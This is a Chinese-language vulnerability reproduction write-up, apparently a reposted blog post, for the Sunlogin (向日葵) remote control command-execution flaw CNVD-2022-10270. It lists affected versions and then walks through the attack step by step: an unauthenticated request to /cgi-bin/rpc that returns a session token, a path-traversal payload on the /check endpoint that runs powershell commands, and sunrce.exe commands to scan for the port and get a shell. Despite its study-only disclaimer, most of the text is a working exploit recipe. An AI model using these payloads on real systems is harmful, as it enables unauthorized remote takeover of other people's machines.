声明:本文内容仅供学习参考

一、漏洞介绍

向日葵远程控制是上海贝锐信息科技股份有限公司开发的一款提供远程控制服务的软件。CVND在2022年2月15日公开了向日葵存在命令执行漏洞,攻击者可利用该漏洞获取服务器控制权。

国家信息安全漏洞共享平台 (cnvd.org.cn)https://www.cnvd.org.cn/flaw/show/CNVD-2022-10270

当向日葵client在windows运行时,会连接远程Oray的服务器,开放对外接口,接口统一由sunlogin 处理,且开启监听外部的连接访问端口,大概在50000左右,可通过工具测试,低版本向日葵RCE主要发生在对外开放的接口/check 处,当cmd的值为ping/nslookup开头时触发。

向日葵在启动的时候会随机启动一个40000+高位端口,具体在 sub_140E0AAE8 可看到,随后载入IDA,对CID关键字进行搜索sub_140E20938、sub_140E1C954、sub_140E1A1F4,往上跟发现分别对应接口/cgi-bin/rpc 和 /cgi-bin/login.cgi ,其中在函数 sub_140E1C954 对应接口功能 /cgi-bin/rpc 中,传入如下参数即可在未授权的情况下获取到有效session,在知道被控端的验证码和识别码的情况下传入如下参数可获取到session。在知道主机的帐密的情况下通过 /cgi-bin/login.cgi 接口传入如下参数可获取到session 并返回设备的公网、内网地址等信息,该接口同时可用作暴力破解。

漏洞原理分析引用自:复现CVE-2022-10270(向日葵远程代码执行漏洞)目录 引言 漏洞描述 影响版本: 原理: 环境搭建 手动复现 脚本复现 修复建议 引言 本文内容仅供学习参考,若读者利用本文内容做出违法行为,笔者不提供担保!!! 漏洞描述 向日葵是一款免费…http://www.taodudu.cc/news/show-4757770.html

二、影响范围

向日葵个人版:windows <=11.0.0.33 向日葵简约版:<= v1.0.1.43315

三、漏洞复现

复现思路一:

在目标主机安装向日葵11.0.0.33162。



查看目标主机IP地址为192.168.2.201。

使用御剑或其他类似的端口扫描工具可以看到50000左右有个可疑端口号,扫描得到192.168.2.201:50424。



使用火狐浏览器直接访问http://192.168.2.201:50424/cgi-bin/rpc?action=verify-haras

获取verify_string的值。

用hackbar载入cookie:CID=verify_string的值,构造playload:http://192.168.2.201:50424/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+ ipconfig,可以查看到目标主机的ip信息。

复现思路二:



使用sunrce专用工具对目标主机进行端口扫描。回显成功发现漏洞端口(命令行提示权限问题加上./)

sunrce.exe -h 192.168.2.201



使用工具getshell

sunrce.exe -h 192.168.2.201 -ps 50424 -shell

参考链接:

【漏洞复现】Sunlogin RCE 向日葵远程代码执行 – Adminxe's Blog

炽汐安全屋【CNVD-2022-10270向日葵远程代码执行漏洞复现】

版权归原作者 再来一碗炸酱面 所有, 如有侵权,请联系我们删除。